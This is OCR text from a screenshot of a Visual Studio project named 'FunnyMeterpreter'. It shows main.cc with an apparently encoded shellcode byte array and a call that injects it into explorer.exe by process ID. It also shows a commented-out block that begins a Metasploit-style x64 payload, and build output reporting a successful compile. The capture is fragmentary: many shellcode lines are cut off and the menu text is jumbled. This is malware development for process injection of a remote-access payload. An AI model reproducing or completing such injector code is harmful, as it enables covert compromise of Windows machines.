 FunnyMeterpreter - Microsoft Visual Studio (管理员)
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) VAssistX 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) Driver 分析(N) 窗口(W) 帮助(H) Eibit Me EM
Rele
生成解决方案(B) Ctrl+Shift+B
重新生成解决方案(R)
清理解决方案(C)
为解决方案生成完整程序数据库文件
对解决方案运行代码分析(Y) Alt+F11
生成 FunnyMeterpreter (U)
重新生成 FunnyMeterpreter (E)
清理 FunnyMeterpreter(N)
仅对 FunnyMeterpreter 运行代码分析(A)
仅用于项目(J)
按配置优化(P)
批生成(T)...
配置管理器(O)...
服务器资源管理器
工具箱
团队资源管理器
VA View
VA Outline
解决方案资源管理器
类视图
main.cc
TlHelp32.h h C:\Prog .h Go
FunnyMeterpreter
121 "\x47\x82\xc3\x1f\x5
122 "\x05\x00\x05\x05\x6
123 "\x88\xf1\x47\x30\xc
124 "\x05\x00\x05\x05\x4
125 "\x47\x88\xd9\x47\x8
126 "\xc3\x1f\x82\xf7\x0
127 "\x40\x57\x69\x05\x5
128 "\xb9\x74\x6d\x4c\x6
129 "\x00\xc2\x47\x28\xc
130 "\xe7\x0f\x05\x05\x0
131 "\x5e\x78\x57\xeb\x4
132 "\xfa\x47\x30\xda\x40\x01\x1b\x05\x47\x88\xc1\x7f\xe1\x0e\x01\x1b"
133 "\x15\x40\x89\x13\x05\x40\x85\x13\x17\x40\x87\x13\x05\xfd\xbf\x74"
134 "\xe2\x47\x30\xda\xfd\xbf\x40\x01\x1b\x05\x40\x89\x13\x05\x40\x85"
135 "\x13\x17\x40\x87\x13\x05\x40\x01\x13\x17\x40\x89\x13\x0f\x40\x2f"
136 "\x10\x48\xfe\xc0\x47\xfe\xc8\x74\xda\x5e\x40\xfe\xe6\x57\x69\x05"
137 "\x58\x48\xc6\xc1\xef\xb4\xa1\x55\xfe\xd4";
138
139 const unsigned int explorer_pid = GetProcessId("explorer.exe");
140
141 InjectShellcode(explorer_pid, shellcode, sizeof(shellcode));
142
143 return 0;
144 }
145
146 // int main() {
147 // unsigned char shellcode[] =
148 // "\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50\x52"
149 // "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48"
150 // "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9"
151 // "\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41"
100 % dothook，不到 5 分钟之前|1 名作者，1 项更改
输出
显示输出来源(S): 生成
1>main.cc
1>正在生成代码
1>All 297 functions were compiled because no usable IPDB/IOBJ from previous compilation was found.
1>已完成代码的生成
1>FunnyMeterpreter.vcxproj -> C:\Users\Administrator\Desktop\FunnyMeterpreter\x64\Release\FunnyMeterpreter.exe
========== 全部重新生成: 成功 1 个，失败 0 个，跳过 0 个 ==========
错误列表 输出 查找符号结果
全部重新生成已成功 0 2 FunnyMeterpreter master